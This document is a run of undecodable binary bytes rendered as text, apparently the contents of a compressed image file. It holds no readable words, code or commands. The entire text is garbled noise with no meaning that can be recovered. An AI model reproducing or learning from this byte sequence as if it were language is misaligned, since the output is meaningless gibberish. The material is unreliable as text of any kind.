�1H�<l��Yʺ�5$���<�V�dJ��G�SB�F��3�D�4��-�M�X�F�T�����7ubs�)�a�-sTJ�O�
����p�"�f�����-i��Wx�gB;�Ԡ�>M�A&�����
9�ƠVA��@Qk=���Y�V�X�4��J�s�x�y��]��Slu��O�o5�4!���J�@aU��o�M�|���с�i�Yv�k���|�S:���,:G¦]~�Ws2�(z��J6�����+�~#��QJ2*%���Z3�С�����a�*7`���xe�^=֠<�U0!OּH�N�`3���-��6J��,|Nf�h�,�g�F������h���W	%�  (z(�GFz�g�Azk�{�S�&�v;H�Yb�H����?%c �*��m���6&m��gI�F*�*p�E�����c$o��@�LϨPX�K��|��IIfV���6�ST�E'}���G!�E�&�R
ʲ�=Ue�i7�>ӛ��Y&���LH����%�>~���Qh\�F�"e>	&�D4/�����}��f)ZF�R�l��z��gP�X�� G)�����jRPB�Q
��O����?�1>�����ާ7�A�'�P�@��Km�Vma�掋�!�
�6��qHTtaw�<��Fwp�b!�I>d"o^0N��J�G��!�OeJ!kibM��)����A��, ��^d����4��Q�m܅�r��'�c�W�4�Q����B���\�Md#YF���!)�#-�)�D�Bt��T򒣜���Ƅ�$e+	U��|�m��@���B���䥳¡��tR��KȓD�˱y��J�$�Ia�%��P�(o�|����@f�PB�(���÷�ɄX��$���O��9y�<�7I,�!h�0�.B䴄�2"ل'���y~��TcI��q*D���@���LTJ��O��I��
-b�c�R]��#1�F�ć��ԡLi�s�s�C������r�-��P�H�HG��CmΨN9)H�7Ʉ$�'��?�'T��ȩ	E*��Å��m��P�U�-��a�'�G�:� eh��E:�����V,|��[�c��]��P9�Ku���d�A���4��J�X�tի���XrVV�v�*S8ː�������g���n � �H�'��P��i^g�*lJ!���d��nޖO�lkNe�V��0wjF3��ܺʨ�[�m�@����؍RO�ۮj��߄lC�t�WJ��r���՞�v[�(+��f���i��G�94d�?�E|��$�3��Mz�F`�����5S��Ծ��`�V�^ϗ�	]�IC�[�N�)6��ӎ�T?�-�~��x��3~7d_b�TE�N�s��G!�iU�����&�X���6\���E�M��)��Ȥ�T�ZⲘ�L6�6�_Ͳ��7?��_U�s���F��ԉ���<K��L�D���VD�9�����{!*���>����������_C�B���"8��ׅ������G�f�6Bҙu4o�'T�(^�o�:g�Mt�1�s�8��7>
v�@r\v�+ۼ94_��v*�D=�q��d-I�5\XPm���L���YB*(n1�uM�4�3?X�!��������W7$��>Q���P���7�HF."�f��x���n�ԛ�@���m�ousF�i�?��X�#��؇>���l�����?����.ɷ��HS���&�l�mG���,�����ԃ>��"�߿K���<��zfKWP8�����màNoN{]��X�/AM����3s�<��r�������$���;��0���uT��$;Z�<����[���A:��� !=����1T�^�<�o�g]#>=H�?`,
H�(���
�'ݾO
j3(HHxo��~ Ο>���L� ���������g�?p����O�B"`�i������$�7���B}�>����������?g�4�Ӻ�ӻ�`?�㿄����	8�ી`��A$ٳ?�����=�����=� ���{4[;:Rc��AQ���$��C��@]K#Ŀ��D�
� ����	�@c����@$y��=L��15�ҿ�I��+�NВ,�,����1Cj��C��%\�h��=8�A*4�ӄ#���<���X���)���$�FHC]�C��d't�xCH�*P��(9l��D�KC�����Ah�� 0NL = E�(A!A���D0�=����D=^�2�7���P75\�JĿa,��(�Z4	�i��(<s�;��A̰�jD�:<�A�nl�7���qD�=�/�@�w���BJ��Q˘���.��o���+{\��5^���0B��HR�����2,ȃ��bDƕ���d���+��.?s21L	uS�I��9�G�I����F}�ų�ǌlH̿����]���H��r1>�8\K�T4�
Y2��GTX���B�t��.r����\2�TCHd����ʬ��<�ü�@�|I�"C�L��̌X�G��ǵ���+��ŲdEwJհ���8�YD�����h,G��̰ʲl�ԋ���T�
�G���̕x���SD��T�:�Ȫ�MO�L�	�[���:�0˪ę������G�|�oT�EP$�O����+��-fS2S�J�F#D������Á`Ny�i��Z�?!d	����3Bw,�Gʪ���8 ]P��|N��G��˷��ʴA��I�|�$�ل�"��O�:r��@�a�_�DuTLU�K�,�O�Ё�GM1M�0͉"������:$�Ⱥ��e�5d������X����$��;��J����T�t{J���+��Č��H���2� eQ��<8�3�c*��̕@�G��3d
�,L�������p�+��6�-Ǣ�/MB%KR�8B5��R��Q(�L��,�E#:�-�3"\9dT�4À�Q�׌Ra��G�S�U-�F\5{�	2�N5�͗lU`<�T��T挪Q�Ь+�=5V��3|U�ԋV��5YS���$`�5�9UTA�\��D��AG,	�L�%��v|�w,PAU������$�	�i�+�Ӷ�V�d�T��p��I�`V��w��]5ϛ2�k%� Lؑ��kDW�H_�U� !� � ,��    � !� � ,    �� � ��'��?4��I/dܸ��$	Á-�ؘd��q$��Br���8\�(qB�0���)��M
�8l�O�4\�ti��K�4&������:�w�*�Ha�$8$��M���(��C�M7���mQ�p���R� � x�H�0KU6$��8��9uB�wU��U��:bC"�sY�C�#6�'�~݈f�F5��@_��F�!G�<?6��w�֚7'���A�Ǔ]Z�pώ�/��g��͇?�4gF�gBR��X0�ޅu�.��P�Ba��i��K�rU�r���Y-��Szu�UG��dB	��TWŠv5t�ZM��jtM��Xq}X�C��C��DI�����Z��M��c g�fҕƜs���ZD���q?�F�t��QY`EV]�>�ݕm2���a�� �E��D�=7�"�A�aZR�(��y�Y`G�E�kpڠ�,ŧ}%���}��!Z��_Q2�GH��цe��Ġ��F�Qd���U��>���!���U"��U�nZ��G��VQ_q8'�Iu֩H���Y���H���u�fo$��zE�)Zgc�&�XF6{�kE��$�|��&�ff�c�����a�Wq���_S$q �M��Gv��^2�$�K�0S}�&���.ب�F%�QZy��F`��>Y�h[���fd�s�g�a�bxV�������V�ވ��k��K�H��z�=^Wt��9mk�i+��J�#t�m�b[�*]� H"G�&撝nv�N��D�U�\���E�7R���_vK�}�^G��'�	�#��/�j��Pq����$3EЮG�T��W�����i�s�W�\w��z������2_�Q�Ъra���K2֢�B��[��R�lT.���I���`c�dmF3�k`њ�$��Gv�\��er�F�Տ6�ɫ�|3I(MJ����E�A蹒LO�_	���}���D
c���?��q������jt���9����"e2Iq�C+�
U;~y�'�{[|c����h�1�� 6#e�~~K����7�9�i����gu�=%q��W�G�N��U4`��m�1ZTg(Z�=�^@U��9	0L��|g��g���8$Q�#JQ"��� +��Ǭ�z�|������H��-tCOGE�	uC�J��B����-!SK
}����2gh���� Kx����4)![���U�6�@W雌�ʷ%+r�|�1r�3-7>/8l䜮t'J�(%,bS��8�x ���`���<&amTQ����dsIB���$r�C��?���A��׼b�9�r!|s�OF8��qJ'��d�3ʜ�͋�CB���J���~�1fI fDָ�ZU���>S��XHJ�f��/�<��<c���f��JXsMb	R�{2��@���L9�C�x��נ��S�
y��e�%la,�ا Z��UTv������6�.{�PU�P1nf_��]aFK�f6�Bh�3Ƭ*ZG�Ν�5Cm���^���hVj0�T$�>��<��.�J�0���\H����ӥ�橕"�OJW�bU�d�"Epp``aM�P� �|�`-!�Nj'Y
u��	�4�( �%$���P��&��f=�~�b�G�)l��Y�
����*%��3�z�m�%RB�E8��k5��0�L�\��F<Z���Zޑ�yC��&-x�F6�[n��D6,طq �vY׼�!�`b���`7��έ ���!�`*hg�L8��+`�ʟj@��@(�����S��T��~�����M�%�P嚮P�A�,���$�~�����@���ۊ�{�׶R��k�E+�\�}�����2�P����S-"�\�
�t�؜,R�N����R�g̸l���[�H��D�g��p �L�\\��u��T�|�F�Yȑ	�v���2a���}�����m�����AץP�y�~c=�x�6C��J]���6��ؓ�\���188�e�0s�IW����-n�U>�.s30V#]���twr2^��V��x���H�"Da�VgZQ�V(K���6��Xn�KQ�X��f�(�v�H�U�fVI�.����9oo��P�O��3��F(��,OM�*C�`<��2�ţ�me2�Dz�m\���c�Ҡ��a<H�\�
ۋ�8�m,�` ��xv���`�����q̭��dQyg�Q��v7l�B+f{h�@����H�0�9�Cwl��XJ��w���5R�ܯ=)����%�d.��^�iI��<��9�SW�����T�k��.�ihʾg��K�Y��H�z��Z��O����X2Y����c��Ζ�t�(��D��(��I�ue6@: �l	�9(q:�U�GJ�Q+�!��n�S�G`�G{X*��n�1RS7#|�CʤS�Do�2�V<�h��t�u��o��['�bK�i�Q}�&ٷo'�Ct@�(`�HOƔ?#��k�wi��8�G�lx�q�s13H��(���I= WOqs7�wB�c�t! 8�Jb6fE��<44�5�3?:�5��n��C4ڲ9$1h<J.�'o[�C6#e7-a�|ȇ6Q|�wMh�.���EGX��P
{��I�)^�~|b^Hz�@�uQ{G?�\P����8�qg�U��/�gG �dg8x��f�k4�H�f�c�0.�^�u@;�_l�1�f t�#U@5�Br�?M�YUzU'�%;E��S<��\,�E@gX�!i��R3�<ʇ< �i`cvLd4�q[@�%�⊊@�Y
����rU�b�--Pq���O��GiVjM G � ��wk#00imfD@�C�&	ay���%l��e�J�7��sb�I!H�D)P!t�3q�W�![�t�?a8��tܦm5r=�%B�-X�Sy֌P�7%�9U�l'L<h��ipi�������p��� &)X�T� `���)H6��)IX�?̅Ÿ p���0UQ�%�I�Ak�AxG��E([	�=)~�UQ 1�f5��IW�Q㷇,"#�4��x�"���J�	C
�RE7i�d��%�;�E,6򈁙Eh�b�")�.���d��T�� ��@��	t@�b@TpG�p�!��~8�Pu%8;�N*�/��M2�q� 
���@,�v�`9\|�1X%.4������Y���e�wT��Q9�I��'S�oq��Q�u�+��r����R��7/�x�"
I����#��nk�R�)b�f{^Ǟ9&g>��a/%.�9.�T������w�sz�)�]@R 9` �Z����҅NTf*	"��8��g�	�� ]��'��3�b��D\BWg"��
#WZF����zs8@;(A$s�9�I�+o�M��*����:�*��C
�����R��m}n:ԥOCD�-ʵ�Vڬ2��&���`�p�AT�eY�c���h����)��)�i@D���P ��� �)d�vN`:i��_���w��� 9�NK����g%�)��'����q��8�����A!2P9G�SIWN��蕵ꇸ��e2G:s������6)�"�GP'�dC�#�ΨUړ<�JG$�G<�u'gw'��U������.�>V�v�A�vj��{��|�K�EQ ��� B�p�\�JG��+i@V���rL����>ѪT���qs��k󋂴?.ǣ�9m�R�qew6��؇=��>9��f;�y+5UȊs��$	ՄƬ?�o�.�Ɯ���L+���Zd�b���ƵK���R�!q>�Z�Jd;����
P�-j�����7y��V�%A1�R0��f|�\ge�┫^�s7֒�	�1a"�Aᕔ0 @��Fa��&z�j����Ҝ���LA"w�:d���7���d�9�{&���������oT��@���QGL��`m�n�+v��p�Y=W�϶��ڼ�k��z�W��i��`��{xeqW,�\�� ���\���zhF�Dz��_)g���@�'NG|�1���Te-�k�:�U!TYW�u�2�e�q@�Ǝt��1+CS՜R��JNs�p����-r�T��a���u������Y�n��nIz�l&�l#4��G�GP��
6�@����< �\;L�<l���;�Q0ĸ � @:)��{m��۔?"84q�b�drRU�6Q�qe�Lf_f��v@KH7!���^6�:��%P��Y�<�|0���&���o y����}3�m�R4�5���eȂ,�xP_0�^�%��TP�Y��3\ç����l:���í��Eq �+��d�C�U����˒�˃����Gc1���E�!^f��[���d�Q�]��t�d��AI݄H+>Z3��Qh쁊�c�"�Y�T���6�6ɳj?�E������V�˃�B呶h��*��Z�=�M9��5l�-�]W ���� j��� a��i��\��
�Ғ��# O��X��%�'�ysӝ�X�#����?m�YXb���
�z1+��}8����C!cnRL����Ī��K=爌\<S��XL�UC��F"[i5�q�ϔ����y#�T��ʧR����R�9P������Q��}��}߉�����8��C�Ox�w�y�7I�����T@�-+�������U�]쓜(���0`dE���:��A�"I�9Fv�u]�Բ�I��A�3j�'� ����q���ȏ��#ޝ;�q`�����Ϩ8���g"���:�R�}
�\�e ߡ��=�~�e~�����m�=�������lkVh��~x.�� �;1t�ļ0��Ɯ����9�9��G���ܫ�e�IPAx3����e�׶sx���E��}�C>Q��A�Kq�˜-a�b�S;%�긫{,�TaǦ�S\c'd ��=��Z^�e �f��Ⱦ�6l����m�en��- ���ъM������~qK��i����y��B��<�,�^|¯5=x�[B�ً'P��l��ı��>�F�����n�ݬ:bĵ�3wk�{�1O�sD�Q?���9�h!,{`	�R��@tM�Wo(�=��8��z�}�]�}�@���>��.��,����~���J���-��L PO��j����x��$�V���_(�?I�"(��~ѯq�eb1?6��xvX�`uV'ГzCAx1z�V��Nx|.?d��wE����s����40�*�"��]1[ǎy�]����n�m��eg, ��0�5�$9�yj��m�:�쀍��n�\�=�ڞ�J�����<��Q?��ú,��~����0zB��?O�į�UV译�*�lj��������fL �-����hϔ[��ܒ�C�t(����`?q �Z/�v�����l�|�&�2	~�Ұa�u�H�C��/�"R�(������$Y��3^���ӦM1X��B���R�))�S�(W�l���gН��$ը�ΥQ�D�'��UM�n�J�����5 ��?	(P�o��
F����ݻA��Ո�I�*S�;Doa.Jx�ǁ��6lЈa2�#��L��]���Aô�2T���A�2L����]��q)\ذ�*N�hJ#4hີ��7H��%����ƦL�k�ΤH�"�7���
�8��W�H��I�h����ă
�i*������ ��?��O �JRp��P�c��Ġb�4h�I��8<ꨠBQ������%�hj*�X\���⪪dl*���*��tD��k.L�<�������à���$Ө�
0��1�^�̅d�Ϲ!n�!�0]�5/UH7�R��'�S���,.��t��I�+-���;�?�k��@�cO���+�/��I%�0u�Ш��6ҋ��:�h?���96Jp�1k2�R�{��Q�C��\ʰ�z��*c��� �X�HD��-X�j	j[tv)���1+�����k��"׬�`�N(�H>�jN;�s�7���R2���
����Z{M8���!��	$�*.55O�����DM55;~�6�t��ŴڬH��͆4e{oI�#y�"'e��� �k޿�l���H�6>dhD�4�� "�#S�FoT��������`�!���H�|�$]'t	�4z(CX)�*�C�z*������v
oj���)me�6����Fr0wǯ��!1p�]����x�M���Y-2�� ˁ�rlr�nJMxS�=�3�U��������L3���h��T��̇֡�9?�Y��a���R:_����# �Xu���R2�36?Z3Eu{����>�%�����=!cB@b*bm���mOQ�Q<�"��-((���"��M+0׌�R�p�� a��F�2��<@�A�*g9шOyD�W�f��LFK��e�.wi%6�1N����Ɏ3x"�F�'��1,��3�]J<���8����ĩ��8E{��^�$�Q�j��
s*���R�R��z����UI�C0�����>%!��,6��Wd3�p���@�#���Q)yC����"]���gd8� �q����8��p�{��F1�O�,\��'Vje24d��<G���8�I6�<e,u�<aj��,��Ok�c3����O���TX��ᬌ+�O�5��q
�Ꭶ�ǽD�K�s��E�W��|�V���Q*@$���)��D�A��P, 4\�hݠ�7kU�E�|�T� �l.p�$(C�Io��� t  F:*�2x.K7�D��1M�LO��:�y�H�a�@�'<)�Ʉ��P��F81��F���<��+4�(�ƅl*M=���*ݳ��TZ>?�F��sj�Zծ#Nsj�Vz�H�EQj�#[ P⅘A	1�G�"�TT�ZC�#	A��HZ��J��fA������V���8�e-�l �$����6�Kq\�'��PK�)3Yw<�e�.G�����μ�O��M4��/�h憎�Sl���z&4M@#@�S�+�լޫZF�9|F�@t^��:���gUv�T<� ���  �Z�k�ѡ3!r`FF�X'�hG�B}4�ݨf-�X%�4�p'Kj�nq�[�̑FTۖպ����בpp�A'OV�������],[؋_%��@1�=��*w;��~��eV����t��M��|0�q7!q�g��0?fGV�5�ZguF�J�Q]T/�⟽.�!RC�B�[��m�I�#�DU�Ê�B�-�򭑚�,f'\a�h2[�&-���A�r��,\(���r.�R��h$/O���eH0隰�~���43�Q��F��G����Ą.�Z�S���VƲ<�Ƅ�'1:6��1'�!<[�>�K�o����G�lW6 �{я�F��m��h�l]O!ö�.tD)ʅMNX�K�(�U6�7	S�+�[��@"��)�0hGLq�n[��G���V�;���G�Ff��5�����(,>�o�rʚ�̘3;��g���<L_	kd�L$�!f���϶,�ѥ׮s��
3q�l~
�oİ�^��<	9w]�nm�]��[ɾ����ށ𠕀��68�R18�9�Y	�o���-�.���x��EZ��6�+=@K�k��/�Bj5�r�����"�v�M[�w;��p.f�{.trN��ϻ�1�k����u̪6��6�&�f�&_V�����i��P�ʏw�~���ά�6z��f%-D��4H��@`"��5ѡ�}���,H~k^�x<�%N#т�
� �+�R2�U�f"=8�(��щ=�I"Ӄ�K![�!�&/�5Vz����2�j*���=��5*j�����
3�A櫺��ic.�?�0��*���'�ӧ�z��/y���2:PE��;(�C
�* ���;8lɬ��;�?-p8���3�A��� 9�?6����o���C�Q9�%#����ѱ��9��)V+9�[�&\3��`��a��1��:��v�)�QD��� ���*�p���za�������X�1(2#D���Z��C�t��7�3{*#���9=��@h�A#�b���2!��i���S��*���
Y�4��9tCK��I��q,)t�LG# �Z����^�%��-����A���r�%ӊ�����Nt9T��!å�QA7ɦ履��	��4cE[� �%�P'�7I����R��-{�~j���U��ላ�/Zً�;�0�]A�A�(x���?j���0���ð��$KJKR<�0Gȃ�H�9� �J��6,�w$�X��p�᪢��Ř�*:�zA�5F��%���3'�����~���K҈Ur�������2W��� ����"�� 2I&;�:�?�A���%DmK��ȼ��@	*\�6 0����k�Fj��2��r�˿3\�ݜ <�J�ܿ�T�t� �J[ΈcCs1 u�D��<�����8���������ȤK,'�It̀��&��-Y���)�q:`���=:��i��97a�t��>񘯺�7�r�����A�I���Ak(%H�	��(���У�@�-���(�FK�Mo��ì������]�uDN��8�@�I�!)�� �Y�2��j
�a� *�1����\L���!S&��'���|�y����S�#���T�x����w;�/�:��9�7[P4�I1�E�Q7���$����ȁBk$Β�=�-���Q8����lQ3D ��(���4N�@:�JN�Qt�QaG�kN>\ �s6�!.n��!�D~��l����E�N��������&%!�5��Dr�n�����8��o��#�N��6v��SL��ڙz)7T	/��q���r2���7��=0���,i�עlTe�H�TlL�k������-�CN��R���$Մ5U��$N{��-)��Ƽ�ZJO��)CTV�Gb�%5+��*×2)='���×�.�xK`�U�l��ڃCpG�8��,�juL��Z�>��X��6�#b�S�z3WAw�����B��h$F�?��P��ՊJ���F��M�J�$X-xۂm��UOU�$����
�@���N�ԚX����[�J\�:D��!�Y0Y��A�uY��=ݐ|��
v9D�"V���k��u�",��벙ӋrFv�B�p����A��]#�֥}���1�t�]h��3=*�M�5�,�G��=J�U��F4���mQ��[����Mu�;��N�۾�Q�bGL���%�Vj]5Έ�bҜ{K߉�"���P.3�ڰ�#�"���Ž1�T��U8���H���]ܶ��$���l����O��S0jS?�6{��#�-��d�C(I���P��ڜƱ�WFm��M��ԺY��[�Պ��U؇5N�[u�4K�ø��&�\ј�5	��b��"eO��ߑ�\���E�g�K6v��P�����0�6�"����M��H�m;
��9�+ 5#p��t�%?J� !�@���^{2ڔI��9��X?�8[H�T~���%��SCV֊#vۂ}��J�-߅��s)S�[��t�)�ϒ}���D����0��9"��$�_h�*_�=�� ��fN㪪*ψ����,�6�@��C��>�c:R��C��k>�R́�&Wz�Ir��R�4/䠔�#�@�OA�ɘ���B��(��TFE�I�h��U Ufe#^ʊ&-Z��5�5G^�X���l*��Y��1��E�nv��)��i����Ōf�f�gV��.)g�i�3�GXg�j�:�:'���Hn��o���HY9��۾4�U2�L�����肵鉆V8R�TTN��"&C�śVVí�5�$�����$O���
ɠ2)�-\���,*>�X�
��� �� j��S�Z���l,��� �&mӶ�� �m�� �6m�	]�9�~��*�U����$��HI�#�'\��7n#�8����.O�v�`���	��'��K'0�,Hk)(ntk����$��m[p$�Tn
4��x�����e'&_��ۊ�e�Y �!�� 
�p�A��R2i�<�"���Ɇ-ˮ ̾*��)���p
������m�	�p����� g��ˀ-�!��N��I�Ե`�К���'=��:�<E�fn�¶nn������-�h���	�r�oJm[��F��kX�k��k��0���po<߅��9ĸ�	c�V�9J�%d���0�x�N����rd-�_�������lWt����@����� G�t 0� Lwq��p
�t����S��}���q���Ӝ3Aa.�r�I�cn����M�r���xZ�dɔ\�;��"P)�r�vVn�,/�/G ����.)�F�5s88�7(w�v�Z��8Ҵp��Sz���"�_ڹ|�lH���
�iU�2� >/�p���GWuE����غt���p�=�fh�����o
���0���QO�L��ư�J���*���+����"�4��*���7#&72d]׺�:��� a��/���c��`)��k3�z�ׂ�ve5$��v[���/�^��kq�sGst�h6WN��ې��Q�O|��7s�^���w8!0>5U�4�� �Z��pJ�l��l˘�P�KdO���������K?��|��|1������/(P�s~�D7F�<N7�fB��� z��6�niR�*p;M�h�G�z���D3���@��*4,��v���2�z�oo�~3�[��z�G��n��^�O�(w���Zl�=�8� ryw��&��:���B�m*Fp� A�	T�0B��8$J�჆�7d�p��	"�E()�8p0��1r� ңǑ#i���R�
��@����X�P��/gN"DhҌq�,Fl=��k9�����7���3�m��n�daR���"L�����.$���aÅ�e��	B8��Ɓ�d��v`�M,��y�e6sG��b�4j2t�z�:�,T����[��A��7��ޠ��p�Kxׂ��ǟK������a|�������( �? �ף `@��(�А�C�h���s��?����!��[q���HACbI�@}`�A	.E�?2`ab#x�AG!�d�I)m@�K1�DDNC�Rm�x�pm�s�8�# A�(�9)�S����pB%D�LN��^_�֖���7WA�`�V^����S�YF�)�G9ؘfG]��g�QV�g��u'��&Zj����k��1GH�F@������zu����!�Oq�v��v�z���r�i�ĺ�x�w�z��w�{��P}f�!|�w�x��\�e'�y�Y�� a��b��p��"��A!�$�I*��L4�hT�H�#�A��n�� 9�x8��xTDuS9�#0V%8Y�2d�%�g�QG�u��C����?�e�`&�&��5ɒU��e�A��Q}���r���y���L�b�+��ZE�f\��Q��Vjtʍ�騬:��s����p��zu��wkz�	����J@
5`���{ (�$�h`�	���j�-ʦy�%x�+y�O	���x�#rT��Z`AJ!�M0E�����;�Q��������[: �ϛ�P��g�1@YB=��^X|[^8��Ŏ1��^�D�8Og�L�����'h{��7�.�v7^�\>w$AJ��J�f)�%uɍ��t��E���T��/݉�!h�u�kbC��p�+,�B�D�`��	G�.F�F8^P���$� p��< Cǁ� ��2� s5iJP��#}��s� �*x�@,q^�cb����z�.u�{��├Hd,V�K3���.$3Sݸ����A���Y�t�Poe&_���Pk�^`Zv�m�|�c��z��R֩�p���]!T��Tt��4R9U���s�#�yk	�Z������W�V~�g��8"�n�R��J�7�uL/a��|�Aͥ3,��!C�l�#�H�@B�X���"�8�Ѕ�^�J�#������w0'�)�#�����W熤��!'=�^�L��I��K�ݔ��:��a��v�����3��ˆG�b��/6��Eɐ�#a��l�#�P@3T�I�qXe�L�r��e�FY�X!����x�ʣ��d3b��!�n��e��w��05�EE$2��dLM�[j2Vdr�(�� ��
%*"�	�E���F����? ���˜�$g鎸��Ƶ�tu"]��DދG^b�xr���%;h	��;��K���g���:�l3M0c�<���a0;a���1�L��g*�EY�1�ģ@[H�P@��U�U�q�4���8QC��SS�J���ɕ ����5?�e�B%5Lwi�b�*U�b�����E\������?(�pU��1��P��M=d����;�r��r�W��z`�՝u}�]8�wv=I:.��Vo�d�[�K�h�m<��	��~vſLa�$kU��1}k �֨�6��m#E:�7p�8Q�mu��4�9��Q�N���F`b�9ݩ��!��Q�BPA�П
�nq�i���HO8�<�0Uc'&��A�FVh
$ �J�[�# E��=�����}-]�ǳ��s����}i�
ֿ�r��2�+��'���=1���h)�"�D�Ϯ,&������5�)z���	C����0��#��������BZ��|j7�:�oU\Sy�����L��[eLԊ=c�)�� a��x��-���e�[�or�$�a��C�h��bx�*�z�y�>{�i�	�� �Cq^z��:3�hL���\-��wZk���	�	w<���b��wj���L,�>>�O���5 �H&���C�1�T��q/��ꖒJ�gGA~U�v�V�v�2���=ɑz�U�Q��%An�J���`��]T[���+�PXnbs~�I�hk��'���:���i �-�4D��U8����1�i�����$��&|������4�C�r�'��K��:���L�9��΃-��q{�kYA�2Tc��ckKY��8��H��䛵���9�V�Tne�RG^��aGn���%�D>J�ՎJ�N��I�b&ڶeo@ʪ7h�;`�
~�C (� ʡ���aO�!����@Y-\|I�4��<\���-�`}N�a��MZ�y�\���i�S�q^��	jM^�`7�p����l���P͌@)]��ҥXf^�U�@��DY�U	���К�q	��	�X����\d�hݴ�ut_p�����֕_r���4��]'�T��M�I �ɟ�����[	�E4�D�N�] � J_�։����P�A���K�DL\`�Q�X\��_)��u��E�
v)���aѻ���u�E7�KT�0AP0A|��9�c�L���i�����X��e����gE�eO�i	 ���цmh��l�mAJ8Z���������a�I�l�<�!P����]e���t���LԜ^���A!
G),[ �L��"c^F, 4SrH�D ��W�AM����ƅ��](~�����C(h�J��*�`��	�$
�\& '��Ub��.zA蔗� �S�X�8f���c�	�Pa�����L%h����F�7Jf�n�J��ϧ����o������r�bv� h�]��+}���[pW��#��0b�,N�A����)�͖-�)��L$�(���0�J�ՋL��Z� ��b^�K��'�br��層��$���	�&�^�1��"���	� ��W���F��C���Xf���Lj'��AC�B�̆r�vr��5���x6�x�e�qlG��\��\���B��(�i	-���DL�aD��N5`)B)$)ʄ��aA=�#R�?`@$F`|=`�U�����ɠƢi��L��'�¥�&*� �nZ)~"���_��A���� ��&ЩIS�s��,�gE�&����LðԱ�"�A`�p���p�T�FXv�n8RxriJ�n��'u�y�)ڙ�Mͥ\ O��|V���'_jW��gN#q���5
��$d!����=�� xK3Qh≕$B 处�<���A�ҋh��Lzꉦ^酢��$K�`K�訮b	���i^�Im�=�~V�`��S�9��^��9F �@F`8F�NVÐ1�����I� M�!�v�cw֏8�#m��ߗ~�;�$BM-�{�+&��?�G^� �ջ��H[`�����"h���ʋ<!�bXhJ�Q��GP@^��@	�����v\h��(���y"���^��Ɏ�)��If��N� I��*l�����e�gA�ɱ&Ԝ���+R" ��� �L�*��2��~''���e�Pr]'�������?TY"�k'��ī�T�=�@`�>�[��a[σx�����"�Q��,(l�h����K�A��NhGDlH�P`�d�:��,�rb
��葪�櫞�,���N�(v��сa���p���3��V)���N���D!+�����q�n��jUc�6��#���}'Վ���צ+��i�=��@��ʁ�&�?�+���\��#��|T�C�Z�)�̍-���ILD��^`���,8BB.ڍ��l�S4*$�Y-���KK��b�&�է�`jf^��ܪz.g�݋�h��*˪.�l�T���`A�*���1!�^�\��0���������=F�1��\)H��X�[
M�d����՜������� �m�v︅�)�B(��#8 �Y�ؒ'R��A��/P歁��Q$��ި�����HT&YA�����}��Ȩ��������jNj�l�b�^�k�`�,�Ŧ�Qځ�(��NA$ ����F��^U��E��ri�� %�0F�5A-"��\�fYFR$فz^�"��\.��HaJ�z�׶�yo�%#�-<s��G��� t�&��Q}1��A���'$�,�*��Α��	L��� {��W�bfo&�p��+nަe���!�`��d���l2����#K�*��9����d�B�52d1��n�}^���8i���Q'��n��F�5�(��0mxn�qm����~�3��)TYw�olo���3�2�zo"#`�*@�0�B�/�R�}q����	d�TJ5�$��"�BIS(�����	LdL�/\f.^��	��`�.�i�At��$@C�A��+t��d*JrM�$�0X �N�Xt!f�R��f^ζ0H�[,��ֳ"g�Fch����b���kx�%�3Q�B�UP�6�23O��0<sO'o��bB3�B)���ܔ��/�&o5W��WH���F:��P��T`�[+.��E��Yp@`b6aQ8��H���_�~��+�jB#6m�f����npD�����t^���"A	��6�g�q>TjX��<�0�Sp�̣X+xrm#PN��37n��D���:�0���*T��R_�J���<��[��U�/@��a��������*B&�R�xSp�Z��	pD{��y×�b�@nw�������ʶ*�dA����&���"��ʶ��<�D{��=\�����cC�`�Ʉ���@�����[�.�6H�A�t9Vr�ȶ�toN��QPqp�qc#�2��?�82��/o��#P�r#e��s9�#U�4H!N���F���!,�&��4[�����hy�� yK,�h���Zm��x$)�l�©�w�N0~c^a����ܚ��j�$�Sp�n���{_��|�W&�笑F�1�/���������Z?�С?ŒH\��e�?Yl����6ӂ�������|��z��\�t�w\­��r_Ð�X3�/��}��-��&�?��X���h���C�F �u�@���C��D�@�9�,r�����~4���I�;w�?�;�����&JN��}����ȵ&��*� ��ܠ����!<dPO�i�?z~�kgt�bIE�`m��q	���2��0�8&�<���c����3��p�<̧�R3u&ĺ�b3��gsee����f � ��;�����-RBP�4V� 	X}��Sη��B}�������~��I��j�*�K0���k�*�+�Ʌ?�ҽ_���f:e�l��hD�!1h0	�&L��P�,_&V�8�_�{��aC�K,A��;r�)��l�R&ʕ-h��D��LI>|�-��3�S��ŔȎ̘7���$��0dS�#:(Q�e중S��ѣU�V�B�i�?�%�u����)Ah�(q�Ɛ*z���'�СY��:�O+:w���E�c1b�Q�	!2h����.P0!�!8��ArI�w����ܚ i��;wI�4�*n�q��o��/9r�Чgr�|zv�BAO�}�v�͏S�\8���{����: H���a|� /^�,,8���"�B��z�!&$�h�l0#64��#����$R"B	%�P�%��@㟛�{Î���i��:�7�	�y
������ahad�B������Lt,���֚D����#$d�g�\Ы/A��l�R���G1â2%bh��8� O�J+I&�S��Z �*&c���t���|{o��#<�+κדּ�9��.��JJeT�;���.e�HU]O��:ݴ=���=r�o
&�`H�"���@�?܏B6Tu��h��� �()��N&�J�QΧ���j�0�&�:w��x���U���.�($�6���|�(7qd�2��Ү�d�01�02�TD@�˃���@)��$a��F�4�<5Hp-�#E�VE�#�=Ka}�R�����7�d��oS�Y%�����gK���OU�N���[�Q�m$W�?˞�/J�(�):Y����ٺ)�hZ��	$�А�X�B	�� �oob�)s�䑡�Z9pri&�}D*��"�ʻ��t}�M2���dEJ�'qK�����<A��������=�X͒(�Ӳ9Y0a�JM��)(���TaB���_\MOk���9R�H]ϻI��TS��>��Q�.�T�t�NS�_�����U8�oQ@�d-cz�U�兽�'m�r��� K!t����V���-Z
��HP�-�@��@�
�.�k�;��)��#��!&K�J"�"YLe���#�+�H�XE&X�:4�E8o9�P�p�'���� �0�%!S �wǜ1ۓBD�Π�O���?PGd�e9(��s���fD�x�C�b8��_���?��*���9����4�����%��G�7+I��+��A��Q�?� �x���RP+X�i��md��~�����%D�a�^���)�;�0�u��Ds�8$�Q�j���#,�/��ˏ�PDY��D',._���r;�0�s L�d���3cmp�>�զ4P�@g4 ��M��SS�dOfX���C�p|�U#ϗI�e�}���N����O~'U Q
5Cv�:���&[�H�2i#rŗT���`�2AY2���e��p�:�r��4�	=�.4�;���0��c�(�4d�,b�����Z"2��Y�"��H�Gq"�Iy�Z��0����#�^��E �-a���4ֆ<H�����2��d�(�*�9ґ�	`3�Ef�6_�XZ�O��T�5���H��oU�3)�h���Nm�ˎL[��V���${�G�1&?^�iH�����D����B��n��x�Пk�C,Q�
��t�[5z�NA
dث8|��
